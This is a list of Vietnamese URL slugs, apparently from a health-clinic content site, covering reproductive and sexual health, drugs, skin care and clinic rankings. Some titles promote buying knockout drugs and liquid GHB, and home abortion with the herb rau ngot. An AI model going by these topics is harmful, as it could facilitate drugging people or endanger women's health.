    "tinh-trung-co-mui-hoi-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-rau-ngot-an-toan-tai-nha",
    "rach-mang-trinh-co-sao-khong",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "tinh-trung-loang-co-thu-thai-duoc-khong",
    "tinh-trung-co-hat-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vo-ke-hoach-phai-lam-sao",
    "benh-ghe-nuoc-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "nuoc-tieu-co-mui-hoi-trung-thoi-co-sao-khong",
    "thai-ngung-phat-trien-co-nguy-hiem-khong-phai-lam-sao",
    "cach-tri-mun-coc-bang-toi-tai-nha",
    "top-4-phong-kham-tai-mui-hong-quan-4-tot-nhat",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung",
    "tri-viem-chan-toc-bang-muoi-tai-nha",
    "mun-thit-du-o-nach-nguyen-nhan-va-cach-xu-ly",
    "noi-man-ngua-thanh-mang-nguyen-nhan-va-thuoc-tri",
    "top-5-phong-kham-tai-mui-hong-quan-5-tot-nhat",
    "6-phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "top-10-thuoc-cuong-duong-viet-nam-san-xuat-tot-nhat",
    "thuoc-viagra-co-ban-o-tiem-thuoc-tay-tphcm-ha-noi-khong",
    "mun-ruoi-la-gi-cach-chua-mun-ruoi-tai-nha",
    "thuoc-kacerin-cong-dung-lieu-luong-cach-su-dung",
    "10-loai-thuoc-giup-tang-ham-muon-o-nu-gioi-an-toan-hieu-qua",
    "thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung",
    "mo-ruot-thua-xong-co-beo-khong",
    "bai-tap-cho-cau-nho-bi-cong-hieu-qua",
    "hien-tuong-thut-lun-duong-vat-la-nhu-the-nao",
    "thuoc-boi-eosine-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-kieng-an-gi-va-an-gi",
    "phau-thuat-veo-vach-ngan-mui-bao-nhieu-tien-2025",
    "hinh-anh-ghe-phong-qua-cac-giai-doan",
    "da-noi-tung-mang-do-la-bi-gi-nguy-hiem-khong",
    "ra-nhieu-huyet-trang-sau-khi-het-kinh-la-bi-gi-cach-chua",
    "thuoc-ospamox-cong-dung-lieu-luong-cach-su-dung",
    "duong-vat-nho-va-ngan-phai-lam-sao",
    "top-5-thuoc-tri-ghe-nuoc-an-toan-tai-nha",
    "hinh-anh-ghe-nuoc-o-nguoi-lon-va-tre-em",
    "bi-ghe-nuoc-kieng-gi-cho-nhanh-khoi-benh",
    "6-cach-tri-ghe-nuoc-tai-nha-hieu-qua",
    "cai-ghe-la-gi-cach-bat-con-cai-ghe",
    "canh-bao-ra-dich-mau-trang-sua-khi-quan-he",
    "phu-nu-len-dinh-nhieu-lan-co-tot-khong",
    "thuoc-dat-canvey-cong-dung-lieu-luong-cach-su-dung",
    "bang-gia-kham-suc-khoe-sinh-san-nam-2025",
    "kham-tien-hon-nhan-o-dau-tphcm-uy-tin-nhat",
    "top-10-sua-tang-suc-de-khang-cho-nguoi-lon",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-hoan-toan",
    "12-cach-kich-thich-moc-toc-bang-phuong-phap-tu-nhien",
    "thuoc-natizio-cong-dung-lieu-luong-cach-su-dung",
    "tinh-trung-co-mui-tanh-la-sao-nguy-hiem-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-mua-o-dau",
    "thuoc-dogtapine-cong-dung-lieu-luong-cach-su-dung",
    "nho-ra-mau-la-benh-gi-cach-chua-tri",
    "trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong",
    "8-cach-tri-mun-tham-tu-mau-tai-nha-hieu-qua",
    "16-cach-tri-mun-viem-do-khong-nhan-tai-nha-hieu-qua",
    "mun-cuc-cung-duoi-da-la-bi-gi-cach-dieu-tri-tai-nha",
    "20-cach-tri-vet-tham-mun-o-mat-tai-nha-hieu-qua",
    "kem-thuoc-boi-tri-hat-fordyce-tai-nha",
    "cach-tri-hat-ba-nhon-tren-moi-tai-nha",
    "sui-mao-ga-co-chua-tan-goc-duoc-khong",
    "pha-trinh-chay-mau-nhung-thong-tin-ma-phu-nu-can-biet",
    "cay-dai-tuong-quan-cong-dung-lieu-luong-cach-dung",
    "4-cach-tri-viem-tuyen-bartholin-tai-nha",
    "boc-nang-tuyen-bartholin-co-anh-huong-khong",
    "ra-huyet-trang-nhieu-co-phai-co-thai-khong",
    "sang-som-ngu-day-bi-dang-mieng-va-cach-chua-cap-toc",
    "thuoc-dat-polyform-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-pesancort-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-kavasdin-5-cong-dung-lieu-luong-cach-su-dung",
    "tre-bi-ham-o-vung-kin-co-mong-phai-lam-sao",
    "ba-bau-bi-ham-hang-phai-lam-sao",
    "bi-ham-da-vung-kin-va-cach-tri-tai-nha",
    "uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong",
    "cay-duoi-chon-cong-dung-lieu-luong-cach-dung",
    "bi-rong-kinh-uong-gi-an-toan-va-nhanh-khoi-benh-nhat",
    "bi-rong-kinh-keo-dai-2-thang-nguy-hiem-khong",
    "6-cach-tri-ham-da-o-nguoi-lon-tai-nha-hieu-qua",
    "bi-rong-kinh-co-nen-uong-cao-ich-mau",
    "phu-nu-len-dinh-trong-thoi-gian-bao-lau",
    "phu-nu-len-dinh-cam-giac-nhu-the-nao",
    "9-mon-an-chua-rong-huyet-cuc-ky-hieu-qua",
    "benh-ung-thu-tinh-hoan-nguyen-nhan-va-trieu-chung",
    "tinh-hoan-lac-cho-co-con-duoc-khong-cach-chua-tri",
    "thuoc-dorithricin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-philiver-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-spasmaverine-cong-dung-gia-bao-nhieu-cach-su-dung",
    "viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-mao-tinh-hoan-man-tinh-trieu-chung-cach-chua",
    "viem-mao-tinh-hoan-dieu-tri-bao-lau-thi-khoi",
    "viem-mao-tinh-hoan-co-tu-khoi-khong",
    "thuoc-metasone-cong-dung-gia-bao-nhieu-cach-su-dung",
    "hinh-dang-cua-co-be-do-sau-dai-rong-cau-tao",
    "thuoc-yeu-sinh-ly-nam-nu-gia-bao-nhieu-tien",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh",
    "moi-be-bi-dai-1-ben-co-sao-khong",
    "moi-be-loi-ra-ngoai-co-sao-khong",
    "cach-chua-viem-hong-hat-bang-mat-ong",
    "thuoc-panamax-cong-dung-gia-bao-nhieu-cach-su-dung",
    "vo-bui-tri-chay-mau-nguy-hiem-khong-phai-lam-sao",
    "thuoc-nho-mui-iliadin-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-tai-phat-va-cach-tri-dut-diem",
    "hau-mon-am-uot-va-co-mui-hoi-la-benh-gi",
    "tri-nut-got-chan-bang-kem-danh-rang-co-hieu-qua-khong",
    "hieu-thuoc-co-ban-thuoc-ngu-khong-va-mua-thuoc-ngu-o-dau",
    "mua-thuoc-me-o-tiem-thuoc-tay-co-duoc-khong",
    "rocket-1h-co-ban-o-tiem-thuoc-tay-khong",
    "10-thuoc-me-va-thuoc-ngu-gia-re-50k-100k-200k-dang-nuoc",
    "uong-thuoc-tang-can-bi-tich-nuoc-co-nguy-hiem-khong",
    "vi-tri-mang-trinh-va-diem-g-la-bao-nhieu-cm",
    "cach-che-giau-chuyen-mat-trinh-hieu-qua-nhat",
    "bai-tap-giam-can-o-tuoi-day-thi-hieu-qua-nhat",
    "6-cach-lay-lai-ham-muon-cho-phu-nu-hieu-qua-nhat",
    "cach-tri-mun-dau-den-bang-kem-danh-rang-tai-nha",
    "thuoc-itopride-gia-bao-nhieu-cong-dung-cach-su-dung",
    "10-cach-tri-mun-dau-den-o-mui-tan-goc",
    "quay-tay-nhieu-co-bi-than-khong",
    "thuoc-tyrothricin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-spasmonavin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-alphachymotrypsin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-piracetam-cong-dung-gia-bao-nhieu-cach-su-dung",
    "kiem-che-xuat-tinh-co-hai-khong-gay-anh-huong-gi-khong",
    "thuoc-viagra-cho-nu-ban-o-dau-tai-tphcm-va-ha-noi",
    "10-cach-tri-vet-tham-muoi-dot-nhanh-nhat",
    "10-cach-tri-vet-tham-o-chan-lau-nam-cap-toc-tai-nha",
    "tu-suong-moi-ngay-co-sao-khong-anh-huong-than-khong",
    "10-kem-tri-mun-dau-den-o-mui-tan-goc-tai-nha",
    "chi-phi-tri-nam-bang-laser-bao-nhieu-tien-nam-2025",
    "giai-dap-lam-sao-de-het-ra-mau-khi-dat-vong",
    "chi-phi-xoa-seo-tham-o-chan-bao-nhieu-tien-1-lan",
    "tinh-hoan-an-o-nguoi-truong-thanh-canh-bao-nguy-hiem",
    "thuoc-kich-duc-d10-co-tot-khong-mua-o-dau-tphcm-va-ha-noi",
    "5-thuoc-boi-kich-thich-phu-nu-manh-me-an-toan-nhat",
    "dia-chi-ban-tan-nhang-o-dau-tot-tai-tphcm",
    "hinh-anh-viem-thanh-quan",
    "thuoc-ibuprofen-ngung-kinh-nguyet-co-tot-khong-cach-su-dung",
    "202-206-to-hien-thanh-p15-q10",
    "202-206-to-hien-thanh-phong-kham-da-khoa-thang-tam",
    "200-206-to-hien-thanh-p-15-q-10-dia-chi-uy-tin",
    "200-206-to-hien-thanh-da-khoa-thang-tam",
    "vong-tranh-thai-bi-tut-nguyen-nhan-va-cach-khac-phuc",
    "tac-hai-tac-dung-phu-cua-vong-tranh-thai-ma-ban-nen-biet",
    "vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-cach-tri",
    "thinh-thoang-xuat-hien-vet-bam-tim-tren-da-co-sao-khong",
    "khi-quan-he-co-tu-cung-co-mo-khong",
    "mun-dau-den-co-nen-nan-khong-co-tu-het-khong",
    "quan-he-cham-vao-co-tu-cung-gay-dau",
    "10-thuoc-keo-dai-thoi-gian-quan-he-cho-nam-tot-nhat",
    "tac-hai-thuoc-tang-cuong-sinh-ly-nam-cap-toc",
    "6-thuoc-tang-cuong-sinh-ly-nam-cua-nhat-ban",
    "mua-thuoc-tang-cuong-sinh-ly-nam-o-dau-tai-tphcm-va-ha-noi",
    "canh-bao-kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai",
    "kham-luoi-o-benh-vien-tai-mui-hong-co-tot-khong",
    "thuoc-me-dang-xit-viga-sleep-co-hieu-qua-khong-gia-tien",
    "mua-thuoc-me-o-dau-ha-noi-va-tphcm",
    "kham-mieng-luoi-o-benh-vien-nao-tphcm",
    "6-cam-giac-khi-tinh-trung-ban-vao-tu-cung",
    "uong-cao-ich-mau-van-khong-co-kinh-nguy-hiem-khong",
    "tong-hop-10-thuoc-giam-can-cap-toc-an-toan-duoc-dung-nhieu",
    "14-cach-tri-mun-dau-den-o-mui-cam-ma-tan-goc-tai-nha",
    "cach-nan-mun-dau-den-cung-dau-o-mui-khong-de-lai-seo",
    "uong-thuoc-tang-can-bi-beo-mat-va-noi-mun-nhieu-co-sao-khong",
    "tam-muop-dang-tri-ngua-cho-nguoi-lon-rom-say-cho-be",
    "cac-loai-mun-o-chan-thuong-bi-nhat",
    "top-4-thuoc-tri-mun-coc-long-ban-chan-hieu-qua-nhat",
    "rocket-1h-mua-o-dau-tphcm-va-tai-ha-noi",
    "review-cam-nhan-khi-dung-rocket-1h",
    "hinh-anh-khoang-mieng-binh-thuong-va-cac-benh-khoang-mieng",
    "het-kinh-bao-nhieu-ngay-thi-rung-trung",
    "4-cach-nhan-biet-dan-ong-yeu-sinh-ly",
    "webtretho-vua-het-kinh-quan-he-co-thai-khong",
    "chong-yeu-sinh-ly-vo-nen-lam-gi-de-cai-thien",
    "thuoc-ahcc-tri-sui-mao-ga-co-het-duoc-khong-canh-bao",
    "15-dau-hieu-nhan-biet-tuong-dan-ong-sinh-ly-manh",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-van-dong-manh",
    "tinh-trung-dac-set-nhu-keo-la-bi-gi-cach-chua-tri",
    "duoi-luoi-co-thit-du-la-benh-gi-co-nguy-hiem-khong",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-nhu-the-nao",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chi-phi-cat-tri-o-benh-vien-binh-dan-gia-bao-nhieu",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguy-hiem-khong-cach-dieu-tri",
    "bi-rong-kinh-ma-quan-he-co-thai-khong",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri",
    "noi-hach-o-hang-khong-dau-la-bi-gi-cach-chua-tri",
    "tinh-trung-dinh-nhu-keo-co-sao-khong-vo-sinh-khong",
    "kinh-nghiem-chua-ngu-ngay-hieu-qua-nhat",
    "trong-co-luc-nao-cung-co-dom-nguy-hiem-khong",
    "sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "bong-ma-de-rau-ngo-co-tac-dung-gi",
    "8-cach-tri-ho-ban-dem-cho-nguoi-lon-va-tre-nho-nhanh-khoi-nhat",
    "tim-thai-yeu-nen-an-gi-kieng-gi-chia-se-kinh-nghiem",
    "so-mui-lau-ngay-khong-khoi-nguy-hiem-khong-thuoc-dac-tri",
    "thuc-don-cho-nguoi-bi-ho-nen-an-gi-va-uong-gi",
    "ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-cach-dieu-tri",
    "benh-vay-nen-da-dau-nguyen-nhan-trieu-chung-va-dau-goi-tri",
    "benh-tri-co-mui-hoi-nhu-the-nao",
    "top-10-dau-goi-tri-nam-da-dau-tot-nhat-nam-2025",
    "hau-mon-co-mui-hoi-la-dau-hieu-benh-gi-cach-chua",
    "nhung-dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "mieng-dan-seo-loi-co-tot-khong-mua-o-dau-gia-bao-nhieu",
    "dia-chi-ban-thuoc-pha-thai-o-tphcm-uy-tin-an-toan",
    "rocket-1h-co-ban-o-dau-co-o-tiem-thuoc-tay-khong",
    "thuoc-giam-can-co-gay-tieu-chay-vo-sinh-suy-than-khong",
    "thuoc-tengsu-co-ban-o-hieu-thuoc-khong",
    "thuoc-ngu-ghb-cong-dung-gia-bao-nhieu-cach-su-dung",
    "5-cach-tu-nhien-chong-mat-ngu-khong-can-dung-thuoc",
    "mua-thuoc-me-tai-ha-noi-va-tphcm-o-dau",
    "tay-not-ruoi-to-va-loi-o-dau-gia-bao-nhieu-tien",
    "sau-khi-tay-not-ruoi-nen-lam-gi-che-do-cham-soc",
    "bang-gia-tay-not-ruoi-o-vien-108-la-bao-nhieu",
    "8-cach-tri-seo-loi-lau-nam-tai-nha-cuc-hieu-qua",
    "tay-not-ruoi-bao-lau-thi-duoc-rua-mat",
    "5-thuoc-boi-ap-xe-hau-mon-hieu-qua-nhat",
    "tay-not-ruoi-bao-lau-thi-boi-nghe-la-tot-nhat",
    "tay-not-ruoi-co-duoc-rua-nuoc-muoi-khong",
    "tri-mun-coc-bang-nuoc-mieng-nhu-the-nao",
    "hinh-anh-mun-coc-o-mat-va-cach-tri-an-toan",
    "7-cach-chua-seo-lom-sau-khi-tay-not-ruoi-hieu-qua-nhat",
    "thuoc-viagra-tac-dung-mua-o-dau-gia-bao-nhieu-tien",
    "10-cach-giam-can-o-tuoi-day-thi-tu-13-den-16-tuoi",
    "titan-gel-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien",
    "5-cach-tri-seo-loi-moi-hinh-thanh-nhanh",
    "8-cach-tri-mat-ca-duoi-long-ban-chan-tai-nha-hieu-qua",
    "top-8-thuoc-tang-can-cho-tre-4-5-6-7-den-12-tuoi-an-toan",
    "dat-thuoc-bao-lau-thi-tan-het-hoan-toan",
    "top-6-thuoc-tri-mun-coc-mun-thit-tot-nhat-nam-2025",
    "dai-bao-quy-dau-la-gi-nhan-biet-cach-chua-tai-nha",
    "chi-phi-xet-nghiem-noi-tiet-to-nu-het-bao-nhieu-tien-2025",
    "thuoc-noxa-20-thai-lan-co-tot-khong-mua-o-dau-gia-tien",
    "kham-noi-tiet-la-kham-nhung-gi-va-kham-o-benh-vien-nao",
    "xet-nghiem-noi-tiet-bao-lau-co-ket-qua",
    "cach-do-chieu-dai-kich-thuoc-duong-vat",
    "di-tieu-buot-va-ra-mau-o-phu-nu-la-bi-gi-cach-chua-tri",
    "kham-ung-thu-khoang-mieng-o-dau-tphcm",
    "viem-khoang-mieng-nguyen-nhan-trieu-chung-thuoc-tri",
    "10-dau-hieu-ung-thu-khoang-mieng-som-nhat-ma-ban-can-biet",
    "thuoc-neostyl-tri-benh-gi-cach-dung-gia-tien-mua-o-dau",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh-tai-nha",
    "cuong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "bang-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thuoc-giam-can-rau-xanh-yanhee-co-tot-khong-gia-tien",
    "tai-sao-bi-gioi-leo-khong-duoc-noi",
    "uong-thuoc-giam-can-co-anh-huong-gi-khong",
    "chi-phi-mo-viem-tuyen-bartholin-gia-bao-nhieu-tien",
    "dai-bao-quy-dau-co-anh-huong-den-sinh-san-khong",
    "moi-lon-bi-san-sui-co-sao-khong-cach-dieu-tri",
    "cach-lam-se-khit-vung-kin-bang-mat-ong-tai-nha",
    "co-be-to-nguyen-nhan-anh-huong-va-cach-khac-phuc",
    "thay-khoan-chua-benh-gioi-leo-tphcm",
    "thuoc-dat-polygynax-gia-bao-nhieu-mua-o-dau-uy-tin",
    "san-pham-tri-mun-co-chua-axit-salicylic",
    "chua-mun-coc-bang-bang-keo-co-hieu-qua-khong",
    "tri-doi-moi-bang-gung-nhu-the-nao-cac-buoc",
    "cau-tao-khoang-mieng-va-cac-benh-ve-khoang-mieng-hay-gap",
    "tri-mun-coc-bang-nuoc-muoi-tai-nha-cac-buoc",
    "vien-dat-phu-khoa-tan-nuong-co-tot-khong-gia-bao-nhieu",
    "8-meo-dan-gian-tri-ngua-cho-ba-bau-hieu-qua-nhat",
    "tay-noi-dom-nau-nhu-doi-moi-tri-nhu-the-nao",
    "mang-bau-co-duoc-boi-thuoc-ngoai-da-khong",
    "4-tri-nam-ke-chan-tai-nha-don-gian-hieu-qua",
    "bao-quy-dau-bi-tham-tim-den-anh-huong-gi-khong-cach-tri",
    "ha-an-chan-la-gi-hinh-anh-dau-hieu-cach-chua-tri",
    "nuot-dich-cua-phu-nu-co-sao-khong-va-co-mui-vi-gi",
    "chan-noi-man-do-ngua-nhu-muoi-dot-co-sao-khong-thuoc-tri",
    "test-nhanh-hiv-sau-12-tuan-co-chinh-xac-khong",
    "5-thuoc-tri-doi-moi-o-tay-hieu-qua-nhat-hien-nay",
    "cac-loai-thuoc-giup-ham-muon-o-nu-co-hai-khong",
    "thuoc-7-mau-co-dung-cho-ba-bau-duoc-khong",
    "thuoc-7-mau-co-chua-corticoid-khong",
    "top-10-kem-tri-doi-moi-tot-nhat-nam-2025",
    "muc-ke-o-tay-chan-nguyen-nhan-hinh-anh-thuoc-tri",
    "nuoc-hoa-kich-thich-nu-khong-mui-co-hieu-qua-khong",
    "ngua-ke-ngon-tay-chan-la-bi-gi-cach-chua-tri-benh",
    "cach-lam-mang-trinh-lanh-lai-hieu-qua-nhat",
    "loi-con-tre-la-gi-nguyen-nhan-va-cach-chua-hieu-qua",
    "mo-ruot-thua-co-uong-duoc-nuoc-cam-khong",
    "top-4-but-thu-thai-dien-tu-chinh-xac-99",
    "ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri",
    "10-thuoc-tri-nam-da-vung-kin-nam-gioi-tot-nhat",
    "thuoc-trausan-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-acid-salicylic-tri-mun-coc-hieu-qua-nhat",
    "ho-nuoc-boi-da-tac-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-chua-viem-bao-quy-dau-hieu-qua-nhat",
    "viem-bang-quang-co-nguy-hiem-khong",
    "12-cach-chua-tieu-buot-tieu-rat-tai-nha-don-gian-hieu-qua",
    "thuoc-mictasol-bleu-la-thuoc-gi-gia-lieu-dung",
    "thuoc-pharcoter-la-thuoc-gi-gia-lieu-dung",
    "dau-bung-kinh-uong-thuoc-gi-tot-nhat",
    "uong-thuoc-tranh-thai-bao-lau-thi-quan-he-duoc",
    "viem-bang-quang-co-uong-nuoc-dua-duoc-khong",
    "12-cach-tri-chai-mat-ca-chan-tai-nha-hieu-qua",
    "chi-phi-tieu-phau-mat-ca-chan-het-bao-nhieu-tien",
    "benh-mat-ca-chan-co-nguy-hiem-khong",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-benh-gi-cach-chua-tri",
    "thuoc-dat-gynecon-co-tot-khong-cong-dung-gia-tien",
    "thuoc-flunarizin-cong-dung-mua-o-dau-gia-bao-nhieu-tien",
    "thuoc-normagut-la-thuoc-gi-cong-dung-lieu-dung",
    "ho-nuoc-boi-cho-tre-8-thong-tin-can-biet",
    "tieu-phau-mat-ca-chan-o-dau-uy-tin",
    "tong-dai-dat-lich-kham-benh-vien-nhiet-doi",
    "trung-tam-y-te-du-phong-quan-9-thong-tin-tong-quan",
    "tong-dai-dat-lich-kham-benh-vien-tu-du",
    "thuoc-vincomid-tac-dung-chi-dinh-luu-y-tac-dung-phu-gia",
    "thuoc-mouthpaste-la-thuoc-gi-cong-dung-cach-dung",
    "zlove-co-tot-khong-gia-tien-co-ban-o-tiem-thuoc-tay-khong",
    "top-3-thuoc-xit-kich-thich-phu-nu-khong-mui-khong-mau",
    "tong-dai-dang-ky-kham-benh-benh-vien-cho-ray",
    "tong-dai-dat-lich-kham-benh-1081",
    "thuoc-goldtomax-forte-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-fucidin-h-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-aciclovir-cream-bp-tac-dung-gia-bao-nhieu-cach-dung",
    "phat-ban-hiv-co-ngua-khong-dau-hieu-nhan-biet",
    "xet-nghiem-combo-sau-21-ngay-co-chinh-xac-khong",
    "bi-ham-da-o-nguoi-lon-cung-cach-chua-tai-nha",
    "but-thu-thai-cach-su-dung-but-thu-thai-dung-cach",
    "mo-ruot-thua-uong-nuoc-yen-nuoc-dua-duoc-khong",
    "an-trung-vit-lon-co-tang-ham-muon-khong",
    "co-nen-cat-tia-long-vung-kin-nam-nu-hay-khong",
    "thuoc-poema-cong-dung-gia-tien-cach-dung",
    "202-to-hien-thanh-phuong-15-quan-10-phong-kham-da-khoa",
    "quy-dau-bi-tham-den-co-sao-khong-cach-khac-phuc-tai-nha",
    "thuoc-nho-mui-otilin-cong-dung-lieu-dung-tac-dung-phu",
    "202-to-hien-thanh-da-khoa-thang-tam-co-tot-khong",
    "thuoc-pomatat-cong-dung-gia-thanh-va-tac-dung-phu",
    "uong-thuoc-giam-can-bi-met-phai-lam-sao",
    "uong-thuoc-giam-can-co-gay-vo-sinh-co-tac-hai-gi-khong",
    "an-trung-giam-can-co-duoc-khong",
    "tinh-trung-vi-dang-la-vi-sao-cach-khac-phuc",
    "cach-tri-nuoc-an-chan-nang-tai-nha",
    "tai-sao-uong-thuoc-giam-can-ma-khong-giam",
    "thuoc-colposeptine-tac-dung-lieu-dung-gia-tien",
    "rocket-1h-cho-nu-uong-co-tac-hai-gi-khong",
    "tre-kinh-3-ngay-co-thai-khong-co-bi-gi-khong",
    "vien-dat-phu-khoa-gynoflor-cong-hieu-gia-tien-va-cach-dung",
    "bang-gia-xet-nghiem-benh-vien-nhiet-doi",
    "top-5-thuoc-tri-nuoc-an-chan-hieu-qua-nhat",
    "nizoral-tri-nuoc-an-chan-co-hieu-qua-khong",
    "thuoc-imidu-60-thuoc-biet-duoc-cong-dung-cach-dung",
    "dung-luoi-co-bi-rach-mang-trinh-khong",
    "dau-hieu-nhan-biet-mang-trinh-con-hay-rach",
    "quan-he-bang-tay-co-lam-cham-kinh-khong",
    "quan-he-bang-tay-bi-dau-bung-duoi-co-nguy-hiem-khong",
    "quan-he-bang-tay-khi-mang-thai-co-anh-huong-gi-khong",
    "dia-chi-phong-kham-nam-khoa-o-quan-6-uy-tin",
    "quan-he-bang-ngon-tay-co-mat-trinh-khong",
    "chay-mau-vi-kich-thich-quan-he-bang-tay-co-sao-khong",
    "cau-nho-noi-mun-trang-co-the-bi-8-benh-sao",
    "8-phong-kham-nam-khoa-o-quan-8-tot-nhat",
    "top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat",
    "an-gi-de-tang-chat-nhay-co-tu-cung-cho-chi-em-phu-nu",
    "8-phong-kham-nam-khoa-o-binh-chanh-tot-nhat",
    "8-nguyen-nhan-cau-nho-khong-vao-duoc-co-be",
    "cau-be-cua-chong-qua-nho-va-ngan-phai-lam-sao",
    "noi-thit-du-o-vung-kin-bi-gi-nguy-hiem-khong-cach-tri",
    "cam-giac-dau-hieu-bi-mat-trinh-nhu-the-nao",
    "top-8-san-pham-tri-tham-mun-tot-nhat-hien-nay",
    "cai-ay-dai-bao-nhieu-la-du-chuan-o-phu-nu-viet-nam",
    "top-9-phong-kham-nam-khoa-quan-9-uy-tin-nhat",
    "thuoc-tang-ham-muon-cho-vo-chong-cua-nhat-canh-bao",
    "hinh-anh-huyet-trang-binh-thuong-va-huyet-trang-benh-ly",
    "hinh-anh-doi-moi-o-mat-tay-da-co-o-nam-va-nu",
    "10-loai-thuoc-tang-ham-muon-cho-vo-an-toan-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "hinh-anh-nam-candida-gay-viem-nhiem-o-nam-va-nu-gioi",
    "10-phong-kham-nam-khoa-o-quan-10-tot-nhat",
    "10-cach-khac-phuc-tinh-trang-kho-han-o-vung-kin",
    "phong-kham-nam-khoa-o-quan-11-tot-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "8-cach-lam-co-be-ra-nhieu-nuoc-webtretho-chia-se",
    "an-gi-de-tranh-thai-sau-khi-quan-he-tot-nhat",
    "loai-khoai-lang-nao-giam-can-tot-nhat-va-nhanh-nhat",
    "quan-he-sau-ngay-rung-trung-co-thai-khong",
    "cau-be-cua-chong-qua-to-nhung-ngan-phai-lam-sao",
    "kichmen-1h-mua-o-dau-tphcm-va-o-nha-thuoc-nao",
    "phong-kham-nam-khoa-o-quan-binh-tan-tot-nhat",
    "phong-kham-nam-khoa-o-quan-tan-phu-uy-tin",
    "nha-thuoc-ban-kichmen-1h-uy-tin-chinh-hang",
    "uong-thuoc-giam-can-bi-buon-non-chong-mat-met-phai-lam-sao",
    "10-phong-kham-phu-khoa-go-vap-uy-tin-nhat",
    "8-phong-kham-nam-khoa-o-quan-12-tot-nhat",
    "10-phong-kham-phu-khoa-tan-binh-uy-tin-nhat",
    "6-phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "rocket-1h-ban-le-gia-bao-nhieu-1-vien",
    "top-4-phong-kham-phu-khoa-quan-1-tot-nhat",
    "top-6-phong-kham-phu-khoa-quan-2-tot-nhat",
    "top-3-phong-kham-phu-khoa-quan-3-uy-tin-nhat",
    "top-4-phong-kham-phu-khoa-quan-4-uy-tin-nhat",
    "benh-phong-lanh-noi-me-day-la-gi-nguy-hiem-khong",
    "top-5-phong-kham-phu-khoa-quan-5-uy-tin-nhat",
    "mua-thuoc-ngu-dang-nuoc-tai-tphcm-gia-re",
    "top-6-phong-kham-phu-khoa-quan-6-uy-tin-nhat",
    "thuoc-pha-thai-khan-cap-gia-bao-nhieu-tien-va-mua-o-dau",
    "mua-thuoc-ngu-tai-ha-noi-o-dau-uy-tin",
    "cach-tu-lot-bao-quy-dau-tai-nha-khong-dau-va-an-toan",
    "thuoc-ngu-4-khia-tac-dung-lieu-dung-gia-tien",
    "tinh-trung-it-phai-lam-sao-de-khac-phuc",
    "duong-vat-bi-xuoc-khi-quan-he-bang-mieng-phai-lam-sao",
    "tinh-trung-it-trieu-chung-nguyen-nhan-thuoc-tri",
    "u-nhu-luoi-ga-la-benh-gi-co-nguy-hiem-khong-cach-chua",
    "nao-va-co-bi-tai-phat-khong-co-bien-chung-gi-khong",
    "top-7-phong-kham-phu-khoa-quan-7-tot-nhat",
    "4-meo-chua-hoc-xuong-ga-hieu-qua-nhat",
    "hoc-xuong-ca-co-gay-tu-vong-khong",
    "top-8-phong-kham-phu-khoa-quan-8-tot-nhat",
    "chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "top-9-phong-kham-phu-khoa-quan-9-tot-nhat",
    "cach-tranh-thai-sau-khi-quan-he-1-tuan-hieu-qua",
    "cach-tranh-thai-sau-khi-quan-he-24h-hieu-qua-nhat",
    "co-thai-bung-cung-hay-mem-va-dau-hieu-nhan-biet",
    "mang-thai-tuan-dau-bung-co-to-khong-khi-nao-bung-to",
    "top-10-phong-kham-phu-khoa-quan-10-tot-nhat",
    "top-11-phong-kham-phu-khoa-quan-11-tot-nhat",
    "top-12-phong-kham-phu-khoa-quan-12-tot-nhat",
